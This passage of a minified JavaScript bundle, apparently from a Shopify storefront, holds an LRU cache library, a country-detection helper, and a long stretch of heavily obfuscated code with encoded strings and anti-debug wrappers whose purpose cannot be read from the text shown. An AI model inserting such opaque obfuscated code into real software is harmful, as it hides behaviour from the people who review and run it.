maxSize");if(typeof this.sizeCalculation!="function")throw new TypeError("sizeCalculation set to non-function")}if(this.fetchMethod=S||null,this.fetchMethod&&typeof this.fetchMethod!="function")throw new TypeError("fetchMethod must be a function if specified");if(this.keyMap=new Map,this.keyList=new Array(e3).fill(null),this.valList=new Array(e3).fill(null),this.next=new O(e3),this.prev=new O(e3),this.head=0,this.tail=0,this.free=new f(e3),this.initialFill=1,this.size=0,typeof y=="function"&&(this.dispose=y),typeof m=="function"?(this.disposeAfter=m,this.disposed=[]):(this.disposeAfter=null,this.disposed=null),this.noDisposeOnSet=!!v,this.noUpdateTTL=!!w,this.maxSize!==0){if(!c(this.maxSize))throw new TypeError("maxSize must be a positive integer if specified");this.initializeSizeTracking()}if(this.allowStale=!!g||!!_,this.updateAgeOnGet=!!h2,this.updateAgeOnHas=!!d,this.ttlResolution=c(s2)||s2===0?s2:1,this.ttlAutopurge=!!u2,this.ttl=i2||A||0,this.ttl){if(!c(this.ttl))throw new TypeError("ttl must be a positive integer if specified");this.initializeTTLTracking()}if(this.max===0&&this.ttl===0&&this.maxSize===0)throw new TypeError("At least one of max, maxSize, or ttl is required");if(!this.ttlAutopurge&&!this.max&&!this.maxSize){const t4="LRU_CACHE_UNBOUNDED";a(t4)&&(r.add(t4),o("TTL caching without ttlAutopurge, max, or maxSize can result in unbounded memory consumption.","UnboundedCacheWarning",t4,p))}_&&n("stale","allowStale"),A&&n("maxAge","ttl"),E&&n("length","sizeCalculation")}getRemainingTTL(t3){return this.has(t3,{updateAgeOnHas:!1})?1/0:0}initializeTTLTracking(){this.ttls=new h(this.max),this.starts=new h(this.max),this.setItemTTL=(t4,i3)=>{if(this.starts[t4]=i3!==0?e2.now():0,this.ttls[t4]=i3,i3!==0&&this.ttlAutopurge){const e3=setTimeout(()=>{this.isStale(t4)&&this.delete(this.keyList[t4])},i3+1);e3.unref&&e3.unref()}},this.updateItemAge=t4=>{this.starts[t4]=this.ttls[t4]!==0?e2.now():0};let t3=0;const i2=()=>{const i3=e2.now();if(this.ttlResolution>0){t3=i3;const e3=setTimeout(()=>t3=0,this.ttlResolution);e3.unref&&e3.unref()}return i3};this.getRemainingTTL=e3=>{const r2=this.keyMap.get(e3);return r2===void 0?0:this.ttls[r2]===0||this.starts[r2]===0?1/0:this.starts[r2]+this.ttls[r2]-(t3||i2())},this.isStale=e3=>this.ttls[e3]!==0&&this.starts[e3]!==0&&(t3||i2())-this.starts[e3]>this.ttls[e3]}updateItemAge(t3){}setItemTTL(t3,e3){}isStale(t3){return!1}initializeSizeTracking(){this.calculatedSize=0,this.sizes=new h(this.max),this.removeItemSize=t3=>this.calculatedSize-=this.sizes[t3],this.requireSize=(t3,e3,i2,r2)=>{if(!c(i2)){if(!r2)throw new TypeError("invalid size value (must be positive integer)");if(typeof r2!="function")throw new TypeError("sizeCalculation must be a function");if(i2=r2(e3,t3),!c(i2))throw new TypeError("sizeCalculation return invalid (expect positive integer)")}return i2},this.addItemSize=(t3,e3,i2,r2)=>{this.sizes[t3]=r2;const n2=this.maxSize-this.sizes[t3];for(;this.calculatedSize>n2;)this.evict(!0);this.calculatedSize+=this.sizes[t3]},this.delete=t3=>{if(this.size!==0){const e3=this.keyMap.get(t3);e3!==void 0&&(this.calculatedSize-=this.sizes[e3])}return p.prototype.delete.call(this,t3)}}removeItemSize(t3){}addItemSize(t3,e3,i2,r2){}requireSize(t3,e3,i2,r2){if(i2||r2)throw new TypeError("cannot set size without setting maxSize on cache")}*indexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.tail;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.head);)e3=this.prev[e3]}*rindexes({allowStale:t3=this.allowStale}={}){if(this.size)for(let e3=this.head;this.isValidIndex(e3)&&(!t3&&this.isStale(e3)||(yield e3),e3!==this.tail);)e3=this.next[e3]}isValidIndex(t3){return this.keyMap.get(this.keyList[t3])===t3}*entries(){for(const t3 of this.indexes())yield[this.keyList[t3],this.valList[t3]]}*rentries(){for(const t3 of this.rindexes())yield[this.keyList[t3],this.valList[t3]]}*keys(){for(const t3 of this.indexes())yield this.keyList[t3]}*rkeys(){for(const t3 of this.rindexes())yield this.keyList[t3]}*values(){for(const t3 of this.indexes())yield this.valList[t3]}*rvalues(){for(const t3 of this.rindexes())yield this.valList[t3]}[Symbol.iterator](){return this.entries()}find(t3,e3={}){for(const i2 of this.indexes())if(t3(this.valList[i2],this.keyList[i2],this))return this.get(this.keyList[i2],e3)}forEach(t3,e3=this){for(const i2 of this.indexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}rforEach(t3,e3=this){for(const i2 of this.rindexes())t3.call(e3,this.valList[i2],this.keyList[i2],this)}get prune(){return s("prune","purgeStale"),this.purgeStale}purgeStale(){let t3=!1;for(const e3 of this.rindexes({allowStale:!0}))this.isStale(e3)&&(this.delete(this.keyList[e3]),t3=!0);return t3}dump(){const t3=[];for(const e3 of this.indexes()){const i2=this.keyList[e3],r2={value:this.valList[e3]};this.ttls&&(r2.ttl=this.ttls[e3]),this.sizes&&(r2.size=this.sizes[e3]),t3.unshift([i2,r2])}return t3}load(t3){this.clear();for(const[e3,i2]of t3)this.set(e3,i2.value,i2)}dispose(t3,e3,i2){}set(t3,e3,{ttl:i2=this.ttl,noDisposeOnSet:r2=this.noDisposeOnSet,size:n2=0,sizeCalculation:s2=this.sizeCalculation,noUpdateTTL:o2=this.noUpdateTTL}={}){n2=this.requireSize(t3,e3,n2,s2);let a2=this.size===0?void 0:this.keyMap.get(t3);if(a2===void 0)a2=this.newIndex(),this.keyList[a2]=t3,this.valList[a2]=e3,this.keyMap.set(t3,a2),this.next[this.tail]=a2,this.prev[a2]=this.tail,this.tail=a2,this.size++,this.addItemSize(a2,e3,t3,n2),o2=!1;else{const i3=this.valList[a2];e3!==i3&&(this.isBackgroundFetch(i3)?i3.__abortController.abort():r2||(this.dispose(i3,t3,"set"),this.disposeAfter&&this.disposed.push([i3,t3,"set"])),this.removeItemSize(a2),this.valList[a2]=e3,this.addItemSize(a2,e3,t3,n2)),this.moveToTail(a2)}if(i2===0||this.ttl!==0||this.ttls||this.initializeTTLTracking(),o2||this.setItemTTL(a2,i2),this.disposeAfter)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return this}newIndex(){return this.size===0?this.tail:this.size===this.max&&this.max!==0?this.evict(!1):this.free.length!==0?this.free.pop():this.initialFill++}pop(){if(this.size){const t3=this.valList[this.head];return this.evict(!0),t3}}evict(t3){const e3=this.head,i2=this.keyList[e3],r2=this.valList[e3];return this.isBackgroundFetch(r2)?r2.__abortController.abort():(this.dispose(r2,i2,"evict"),this.disposeAfter&&this.disposed.push([r2,i2,"evict"])),this.removeItemSize(e3),t3&&(this.keyList[e3]=null,this.valList[e3]=null,this.free.push(e3)),this.head=this.next[e3],this.keyMap.delete(i2),this.size--,e3}has(t3,{updateAgeOnHas:e3=this.updateAgeOnHas}={}){const i2=this.keyMap.get(t3);return i2!==void 0&&!this.isStale(i2)&&(e3&&this.updateItemAge(i2),!0)}peek(t3,{allowStale:e3=this.allowStale}={}){const i2=this.keyMap.get(t3);if(i2!==void 0&&(e3||!this.isStale(i2)))return this.valList[i2]}backgroundFetch(t3,e3,r2){const n2=e3===void 0?void 0:this.valList[e3];if(this.isBackgroundFetch(n2))return n2;const s2=new i,o2={signal:s2.signal,options:r2},a2=Promise.resolve(this.fetchMethod(t3,n2,o2)).then(e4=>(s2.signal.aborted||this.set(t3,e4,o2.options),e4));return a2.__abortController=s2,a2.__staleWhileFetching=n2,e3===void 0?(this.set(t3,a2,o2.options),e3=this.keyMap.get(t3)):this.valList[e3]=a2,a2}isBackgroundFetch(t3){return t3&&typeof t3=="object"&&typeof t3.then=="function"&&Object.prototype.hasOwnProperty.call(t3,"__staleWhileFetching")}async fetch(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet,ttl:r2=this.ttl,noDisposeOnSet:n2=this.noDisposeOnSet,size:s2=0,sizeCalculation:o2=this.sizeCalculation,noUpdateTTL:a2=this.noUpdateTTL}={}){if(!this.fetchMethod)return this.get(t3,{allowStale:e3,updateAgeOnGet:i2});const u2={allowStale:e3,updateAgeOnGet:i2,ttl:r2,noDisposeOnSet:n2,size:s2,sizeCalculation:o2,noUpdateTTL:a2};let c2=this.keyMap.get(t3);if(c2===void 0)return this.backgroundFetch(t3,c2,u2);{const r3=this.valList[c2];if(this.isBackgroundFetch(r3))return e3&&r3.__staleWhileFetching!==void 0?r3.__staleWhileFetching:r3;if(!this.isStale(c2))return this.moveToTail(c2),i2&&this.updateItemAge(c2),r3;const n3=this.backgroundFetch(t3,c2,u2);return e3&&n3.__staleWhileFetching!==void 0?n3.__staleWhileFetching:n3}}get(t3,{allowStale:e3=this.allowStale,updateAgeOnGet:i2=this.updateAgeOnGet}={}){const r2=this.keyMap.get(t3);if(r2!==void 0){const n2=this.valList[r2],s2=this.isBackgroundFetch(n2);return this.isStale(r2)?s2?e3?n2.__staleWhileFetching:void 0:(this.delete(t3),e3?n2:void 0):s2?void 0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e});function ilc(){try{var e=new XMLHttpRequest;if(e.open("GET",window.Shopify.routes.root+"browsing_context_suggestions.json?country[enabled]=true&country[exclude]="+window.Shopify.country+"&language[enabled]=true&language[exclude]="+window.Shopify.language,!1),e.send(null),e.status===200){var t=JSON.parse(e.responseText);return t.detected_values&&t.detected_values.country&&t.detected_values.country.handle?t.detected_values.country.handle:null}return null}catch{return null}}(function(_0x2211d7,_0x423f1e){function _0x194b3a(_0x22778d,_0x572cc3,_0x50e010,_0x5b985a,_0x368824){return _0x516a(_0x368824- -775,_0x572cc3)}var _0x455119=_0x2211d7();function _0x4440c0(_0xf6e346,_0x510fcd,_0x5bd270,_0x156e5b,_0x5106b3){return _0x516a(_0x5106b3-334,_0x156e5b)}function _0x2c55a0(_0x3fd264,_0x34eb25,_0x626d64,_0x512b88,_0xbdcaac){return _0x516a(_0x626d64- -749,_0x34eb25)}function _0x56fdc6(_0x4619cf,_0x21934d,_0x45a490,_0x558356,_0x4da345){return _0x516a(_0x4da345- -30,_0x558356)}function _0x5e345b(_0x1cee31,_0x541056,_0x46ed57,_0x1a190a,_0x50b7ef){return _0x516a(_0x50b7ef-267,_0x541056)}for(;;)try{var _0x25b3e1=parseInt(_0x194b3a(1057,"dl2a",624,746,585))/1+parseInt(_0x194b3a(348,"RHRE",362,-555,98))/2+parseInt(_0x4440c0(1596,1561,1459,"$#y3",1768))/3+-parseInt(_0x4440c0(872,1043,1270,"h7d(",803))/4*(-parseInt(_0x2c55a0(-357,"8MxI",-364,-129,-95))/5)+parseInt(_0x2c55a0(-864,"zRtW",-366,290,-142))/6*(-parseInt(_0x194b3a(-559,"#XNv",-775,-264,-235))/7)+parseInt(_0x194b3a(556,"i$dU",629,483,450))/8*(-parseInt(_0x56fdc6(102,-24,809,"6Qfr",559))/9)+-parseInt(_0x5e345b(855,"pIDb",1476,953,1011))/10;if(_0x25b3e1===_0x423f1e)break;_0x455119.push(_0x455119.shift())}catch{_0x455119.push(_0x455119.shift())}})(_0x4877,489894+-43181*6);var _0x21bf06=function(){function _0x5f4eca(_0x217840,_0x92f412,_0x5f230d,_0x4074db,_0x34cfa9){return _0x516a(_0x217840- -41,_0x5f230d)}var _0x3989eb={};_0x3989eb[_0x4aa3a2(-591,-605,-312,"&cqQ",-401)]=function(_0x1549e8,_0x3ffad2){return _0x1549e8===_0x3ffad2},_0x3989eb[_0x21bdd2(923,49,991,595,"p[gj")]=_0x4aa3a2(-789,-1134,-989,"RHRE",-498),_0x3989eb[_0x21bdd2(1547,1139,1589,1716,"M*Kh")]=_0x21bdd2(1146,1313,1506,1106,"k8^R"),_0x3989eb[_0x5f4eca(425,967,"ymLK",1018,1019)]=function(_0x22b9c7,_0x4b9565){return _0x22b9c7===_0x4b9565};function _0x2ed007(_0x290b66,_0x46050e,_0x541959,_0x293829,_0x3665ca){return _0x516a(_0x293829- -589,_0x3665ca)}_0x3989eb[_0x5f4eca(1239,1395,"zRtW",999,625)]=_0x4aa3a2(-1284,-1270,-818,"%7X0",-642),_0x3989eb[_0x2ed007(281,986,479,545,"p[gj")]=function(_0x10e466,_0xe1bd98){return _0x10e466!==_0xe1bd98};function _0x5b6f17(_0xe60ed9,_0x3c0cb8,_0x5151a3,_0x1c4891,_0x44fe36){return _0x516a(_0x3c0cb8- -924,_0x1c4891)}_0x3989eb[_0x4aa3a2(954,-334,233,"mS24",332)]=_0x2ed007(568,171,145,738,"t#64");var _0xe1912e=_0x3989eb;function _0x21bdd2(_0x1a2d23,_0x3cfd71,_0x6a487,_0x3d211b,_0x2ea92f){return _0x516a(_0x3d211b-245,_0x2ea92f)}var _0x40f0d0=!0;function _0x4aa3a2(_0x4df541,_0x91c7af,_0x47f0dc,_0x374ea0,_0x51247d){return _0x516a(_0x51247d- -957,_0x374ea0)}return function(_0x10a5d4,_0x46c368){function _0x550a47(_0xab73db,_0x245b11,_0x43e835,_0x2a2e2e,_0x339121){return _0x5f4eca(_0x2a2e2e- -590,_0x245b11-7,_0x245b11,_0x2a2e2e-105,_0x339121-149)}function _0x2f4f0c(_0x59a84e,_0x24fd8e,_0x68cd84,_0x53148f,_0x38511f){return _0x5f4eca(_0x68cd84-274,_0x24fd8e-95,_0x24fd8e,_0x53148f-315,_0x38511f-174)}var _0x5a61af={KhOfo:function(_0x4eec9a,_0x48e5aa){function _0x443f59(_0x380ee6,_0xea847c,_0x1aefc6,_0x58dfbe,_0x4bca3b){return _0x516a(_0xea847c- -110,_0x380ee6)}return _0xe1912e[_0x443f59("6*lR",909,645,1503,480)](_0x4eec9a,_0x48e5aa)},gpqkL:_0xe1912e[_0x5b9aa5(1888,1995,2085,"AoWy",1804)],YgSEn:_0xe1912e[_0x5b9aa5(1204,1122,892,"]A7V",1036)],GMhUX:function(_0x2cadd6,_0xdf255c){function _0x25363e(_0x443cbe,_0x5ad09f,_0x5d9318,_0x17ae2a,_0x1302f2){return _0x5b9aa5(_0x443cbe-232,_0x17ae2a-86,_0x5d9318-198,_0x5d9318,_0x1302f2-46)}return _0xe1912e[_0x25363e(2257,2164,"pIDb",1899,1490)](_0x2cadd6,_0xdf255c)},OnzYk:_0xe1912e[_0x5b9aa5(2099,1512,1843,"VOzF",1724)]};function _0x1165c7(_0x3e2ffe,_0x4ae432,_0xc5b74e,_0x43df97,_0xe64ed3){return _0x5b6f17(_0x3e2ffe-354,_0x3e2ffe-1395,_0xc5b74e-329,_0x43df97,_0xe64ed3-114)}function _0x34da93(_0x15eecf,_0xe150a0,_0x208126,_0x2e1c4c,_0x2921f){return _0x21bdd2(_0x15eecf-16,_0xe150a0-491,_0x208126-473,_0x15eecf- -715,_0x208126)}function _0x5b9aa5(_0x2038cc,_0x396e46,_0x572336,_0x37976b,_0x23074d){return _0x2ed007(_0x2038cc-117,_0x396e46-258,_0x572336-169,_0x396e46-1048,_0x37976b)}if(_0xe1912e[_0x34da93(892,542,"aefz",536,1488)](_0xe1912e[_0x34da93(-32,-138,"dl2a",326,-114)],_0xe1912e[_0x34da93(941,1327,"1Qdp",1323,794)]))_0x543482[_0x2f4f0c(262,"!1NH",536,1016,903)+_0x1165c7(1046,1660,720,"dl2a",1280)+_0x34da93(266,185,"!1NH",484,678)](),_0x5dcaf7&&_0x56be1f[_0x34da93(702,230,"[Q48",868,1166)+_0x5b9aa5(1159,1354,1641,")iFn",1198)]&&_0x186728[_0x550a47(-299,"7f3w",-794,-398,-151)+"e"]();else{var _0x594c2a=_0x40f0d0?function(){function _0x15b0c8(_0x2b6e6d,_0x313406,_0x243af9,_0x2657db,_0xda4e10){return _0x1165c7(_0x243af9- -751,_0x313406-444,_0x243af9-91,_0x313406,_0xda4e10-265)}function _0x4d7554(_0x2cb7b8,_0x5ba94e,_0x30cf87,_0x405408,_0x5bffbe){return _0x1165c7(_0x2cb7b8- -338,_0x5ba94e-358,_0x30cf87-375,_0x5bffbe,_0x5bffbe-458)}function _0x4e4080(_0x4579ff,_0xa53468,_0x4eb7c6,_0x4ed33a,_0x2e4239){return _0x34da93(_0x2e4239-640,_0xa53468-281,_0x4579ff,_0x4ed33a-254,_0x2e4239-207)}function _0x52ff80(_0x48e40a,_0xf474a2,_0x363c2b,_0x2ccc2c,_0x4bcf0e){return _0x2f4f0c(_0x48e40a-40,_0xf474a2,_0x48e40a- -416,_0x2ccc2c-401,_0x4bcf0e-142)}function _0x5f3bac(_0x37673b,_0x20a7b5,_0x234878,_0x19ab12,_0xc59367){return _0x5b9aa5(_0x37673b-304,_0x234878- -256,_0x234878-387,_0x19ab12,_0xc59367-210)}if(_0x5a61af[_0x52ff80(1304,"$#y3",1059,695,1501)](_0x5a61af[_0x52ff80(741,"ymLK",220,807,1094)],_0x5a61af[_0x4d7554(1238,1779,1721,1885,"X1j@")])){var _0x221074=_0x4073ce[_0x15b0c8(1427,"]cp@",967,606,483)](_0x5a3628,arguments);return _0x2a2138=null,_0x221074}else if(_0x46c368)if(_0x5a61af[_0x4d7554(882,561,941,875,"]A7V")](_0x5a61af[_0x15b0c8(1443,"7^pq",1158,687,1638)],_0x5a61af[_0x4e4080("p[gj",1332,1276,839,1378)])){var _0x1e50d1=_0x46c368[_0x15b0c8(-428,"zRtW",31,549,-84)](_0x10a5d4,arguments);return _0x46c368=null,_0x1e50d1}else _0x531c22[_0x15b0c8(719,"DIU8",638,1045,1144)+_0x5f3bac(908,574,780,"UOVo",1223)]&&_0x2253d6[_0x15b0c8(441,"8MxI",938,1589,796)+"e"]()}:function(){};return _0x40f0d0=!1,_0x594c2a}}}(),_0x452eb2=_0x21bf06(this,function(){function _0x4cd1ef(_0x5c3ae1,_0x1e6edf,_0x392d01,_0x57c759,_0x4a1eed){return _0x516a(_0x57c759-13,_0x5c3ae1)}function _0x361df4(_0x3b62fc,_0x369aa2,_0x2b1bc1,_0x59f2e1,_0x54749d){return _0x516a(_0x59f2e1-885,_0x2b1bc1)}var _0x41f5ee={};_0x41f5ee[_0x18181f(1396,"ymLK",514,966,1483)]=_0x18181f(1999,"i$dU",1800,1748,1717)+_0x4cd1ef("Jj^]",615,1173,818,892)+"+$";function _0x192181(_0x470668,_0x23a50f,_0x12e602,_0x248e21,_0x100124){return _0x516a(_0x12e602- -249,_0x100124)}function _0x18181f(_0x7adce6,_0x6ce134,_0x388614,_0x21c572,_0x236c67){return _0x516a(_0x21c572-658,_0x6ce134)}function _0x44be6e(_0x256888,_0x5b570f,_0x3e429d,_0x89ebfa,_0x3717ce){return _0x516a(_0x256888- -465,_0x3e429d)}var _0x13304f=_0x41f5ee;return _0x452eb2[_0x361df4(1309,1773,"u28B",1541,1717)+_0x192181(792,765,1253,587,"VOzF")]()[_0x44be6e(655,462,"i$dU",548,664)+"h"](_0x13304f[_0x44be6e(473,934,"$#y3",208,1127)])[_0x18181f(1476,"VOzF",2208,1612,1815)+_0x361df4(1116,751,"DIU8",1093,1069)]()[_0x192181(485,9,109,-269,"pIDb")+_0x44be6e(548,1137,"k8^R",1173,257)+"r"](_0x452eb2)[_0x44be6e(1018,855,"6Qfr",768,377)+"h"](_0x13304f[_0x192181(323,425,689,432,"$#y3")])});function _0x36432d(_0x144acb,_0x1cb86d,_0x2b7c95,_0x30e466,_0x5e0961){return _0x516a(_0x5e0961-103,_0x144acb)}function _0x248844(_0x4a4cd0,_0x289565,_0x32dec8,_0x52ba81,_0x3d8990){return _0x516a(_0x3d8990- -154,_0x32dec8)}_0x452eb2();var _0x5546d6=function(){function _0x5afb0c(_0x191d53,_0x55edd0,_0x478caf,_0x1ca336,_0x3aa63c){return _0x516a(_0x1ca336- -897,_0x191d53)}function _0x33ee8d(_0x330af8,_0x190fd2,_0x2fd731,_0x1135cc,_0x341288){return _0x516a(_0x341288- -189,_0x190fd2)}function _0x2e13d0(_0xce254e,_0x200f47,_0x3fb3e0,_0x7650c6,_0x2a717f){return _0x516a(_0x200f47- -237,_0xce254e)}var _0x2f5c1b={cJDhR:function(_0x3a8601,_0x25d510){return _0x3a8601===_0x25d510},iPwBZ:_0x33ee8d(109,"@BkQ",377,1377,778),Gyewp:_0x33ee8d(1630,"u28B",638,443,981),obKRM:function(_0x494af8,_0x2e52ed){return _0x494af8!==_0x2e52ed},uOEJY:_0x33ee8d(629,"u28B",1047,830,1299),lnMvt:function(_0x3ebb8d,_0xc180da){return _0x3ebb8d!==_0xc180da},gfOru:_0x5991d1(-312,-521,-46,"h7d(",415)+"T",WLyKp:function(_0x14fa04,_0x282a33){return _0x14fa04(_0x282a33)},VNdkc:_0x5afb0c("s92G",-691,-508,-445,88)+"t",firQd:_0xa5c252(873,443,833,"6Qfr",1299)+_0x5991d1(344,-909,-298,"zPu8",127)+"0",MrCxf:_0x5991d1(362,923,479,"zRtW",1115),QtPYz:_0x5991d1(1437,627,867,"zPu8",901)};function _0xa5c252(_0x5e9edd,_0x37d20b,_0x10ee42,_0x3680ee,_0x496442){return _0x516a(_0x10ee42- -538,_0x3680ee)}function _0x5991d1(_0x3498b1,_0x4b0c23,_0x2d32a2,_0x4ca951,_0x4d563f){return _0x516a(_0x2d32a2- -628,_0x4ca951)}var _0x5f2a01=!0;return function(_0x3281b6,_0x207727){function _0x1c68d1(_0x340409,_0xc563ba,_0x41f429,_0x40d632,_0x1e8c55){return _0x2e13d0(_0x40d632,_0x340409-120,_0x41f429-226,_0x40d632-452,_0x1e8c55-468)}function _0x1467f1(_0x212c03,_0x982238,_0xb5007c,_0x6c38d1,_0x4f3325){return _0x5991d1(_0x212c03-266,_0x982238-267,_0x212c03-269,_0x6c38d1,_0x4f3325-250)}function _0x40f3b7(_0x4bb355,_0x20e5c5,_0x15dc76,_0x3d798b,_0x171cf8){return _0x33ee8d(_0x4bb355-249,_0x171cf8,_0x15dc76-290,_0x3d798b-433,_0x15dc76- -113)}var _0x4f5171={};function _0x9cc6cf(_0x70c174,_0x2fcb03,_0x370049,_0xc41abc,_0x970ca5){return _0xa5c252(_0x70c174-400,_0x2fcb03-416,_0x970ca5-248,_0x370049,_0x970ca5-328)}_0x4f5171[_0x9cc6cf(252,158,"&cqQ",580,-9)]=_0x2f5c1b[_0x1c68d1(842,462,615,"SQ0#",1184)];function _0x39206c(_0x4cc1d5,_0x5d577e,_0x2ab668,_0x35fcca,_0xea9237){return _0x5afb0c(_0xea9237,_0x5d577e-86,_0x2ab668-23,_0x2ab668- -77,_0xea9237-293)}var _0x1b291e=_0x4f5171;if(_0x2f5c1b[_0x9cc6cf(-33,889,"AoWy",83,601)](_0x2f5c1b[_0x39206c(-804,-164,-606,-195,"k8^R")],_0x2f5c1b[_0x9cc6cf(916,868,"&cqQ",823,1061)])){var _0x547bdc=_0x5f2a01?function(){function _0x2d1279(_0x2cc2df,_0x32145f,_0x45b044,_0x383a3f,_0x5b20f6){return _0x1c68d1(_0x32145f- -281,_0x32145f-242,_0x45b044-43,_0x45b044,_0x5b20f6-275)}function _0x42adef(_0x27ee80,_0x4396f6,_0x73d088,_0x24f043,_0x140f69){return _0x9cc6cf(_0x27ee80-442,_0x4396f6-458,_0x4396f6,_0x24f043-135,_0x140f69- -29)}function _0x2f508e(_0x21e91f,_0x59a931,_0x12756,_0x25ee8d,_0x181fa5){return _0x1c68d1(_0x59a931- -732,_0x59a931-481,_0x12756-343,_0x181fa5,_0x181fa5-148)}function _0x2f576b(_0x10cbbf,_0x2e5c90,_0x21d3f7,_0x24cdc2,_0x1e581e){return _0x40f3b7(_0x10cbbf-382,_0x2e5c90-104,_0x1e581e-747,_0x24cdc2-156,_0x2e5c90)}function _0x7d677b(_0x1cce44,_0x371c2e,_0x5c77d4,_0x43d267,_0x223fb3){return _0x39206c(_0x1cce44-453,_0x371c2e-483,_0x371c2e-1088,_0x43d267-388,_0x43d267)}if(_0x2f5c1b[_0x42adef(1603,")iFn",1231,1790,1143)](_0x2f5c1b[_0x2f576b(1807,"u28B",1994,2067,1633)],_0x2f5c1b[_0x42adef(549,"i$dU",665,548,783)])){if(_0x1ec036){var _0x592a75=_0x5de7db[_0x2f576b(2325,"#XNv",2631,1943,1980)](_0x4cbdb6,arguments);return _0x248941=null,_0x592a75}}else if(_0x207727)if(_0x2f5c1b[_0x2f508e(899,242,-55,-68,"^XrX")](_0x2f5c1b[_0x2f576b(1475,"[Q48",1441,2134,1763)],_0x2f5c1b[_0x7d677b(742,813,646,"zRtW",632)]))for(var _0x5792be=_0x1b291e[_0x2f576b(1489,"k8^R",638,1264,1265)][_0x2d1279(260,190,"t#64",84,743)]("|"),_0x16f240=7377+1*-1561+-2908*2;;){switch(_0x5792be[_0x16f240++]){case"0":_0x2b9b9c[_0x4f91a4]=_0x3174df;continue;case"1":var _0x59f6a6=_0x5aa502[_0x4f91a4]||_0x3174df;continue;case"2":_0x3174df[_0x2f576b(862,"UOVo",607,1156,1118)+_0x2d1279(-217,318,"Ch41",-138,157)]=_0x409edf[_0x7d677b(980,355,1013,"s92G",637)](_0x1b1d0c);continue;case"3":var _0x3174df=_0x4e1334[_0x42adef(1518,"DIU8",789,1460,945)+_0x42adef(119,"SQ0#",803,16,167)+"r"][_0x7d677b(2074,1630,2238,"SB5R",2141)+_0x2d1279(-409,-167,"#XNv",-560,-516)][_0x2f508e(785,119,177,402,"^XrX")](_0x37ba45);continue;case"4":_0x3174df[_0x2d1279(414,225,"6Qfr",703,372)+_0x7d677b(1082,569,-71,"t#64",894)]=_0x59f6a6[_0x2f576b(1158,"&cqQ",254,208,720)+_0x7d677b(-63,375,-275,"%7X0",7)][_0x2f508e(-941,-500,-684,-860,"&cqQ")](_0x59f6a6);continue;case"5":var _0x4f91a4=_0x13836e[_0x52c695];continue}break}else{var _0xe4daea=_0x207727[_0x2f576b(1022,"Ch41",1386,2224,1672)](_0x3281b6,arguments);return _0x207727=null,_0xe4daea}}:function(){};return _0x5f2a01=!1,_0x547bdc}else{if(!_0x5a6521||_0x2f5c1b[_0x39206c(456,588,-1,-440,"j^lm")](_0x4a547d[_0x1c68d1(1327,1103,1029,"Jj^]",1360)+_0x39206c(86,-969,-534,71,"zPu8")],_0x730d22[_0x40f3b7(713,1066,891,548,"mALC")+_0x1c68d1(749,951,1228,"i$dU",1208)+"DE"]))return;if(_0x2f5c1b[_0x39206c(169,-858,-499,-223,"zPu8")](_0x229369[_0x1467f1(744,950,841,"dl2a",587)+"me"],_0x2f5c1b[_0x1c68d1(815,1398,463,"j^lm",269)])&&_0x2f5c1b[_0x40f3b7(475,1298,649,1013,"u28B")](_0x786fe3,_0x50d555),_0x202a7e[_0x40f3b7(615,218,342,559,"SB5R")+_0x9cc6cf(1625,1202,"*wNB",1306,1052)+_0x1c68d1(481,125,828,"aefz",870)+"l"]){var _0x214622=_0x5d2b0b[_0x9cc6cf(-649,-72,"6Qfr",-754,-86)+_0x40f3b7(796,179,615,1132,"t#64")+_0x40f3b7(398,674,875,1151,"gtG3")+"l"](_0x2f5c1b[_0x9cc6cf(1702,1465,"8MxI",420,1038)]);_0x214622[_0x40f3b7(81,600,189,73,"@BkQ")+"ch"](_0x451c1e)}}}}();function _0x134416(_0x585a88,_0x5e1d14,_0x24b7d5,_0x2d0b31,_0x5b4d1f){return _0x516a(_0x5e1d14- -474,_0x5b4d1f)}var _0x3e9d55=_0x5546d6(this,function(){function _0x5ee498(_0x23fff6,_0x48e20d,_0x1973b3,_0x41486a,_0x4ec268){return _0x516a(_0x23fff6- -917,_0x48e20d)}function _0x43e7b7(_0x418e25,_0x4d7152,_0x591a96,_0x503d0e,_0x53e3c7){return _0x516a(_0x53e3c7- -798,_0x4d7152)}var _0x2f96e5={dDewQ:function(_0x704e78){return 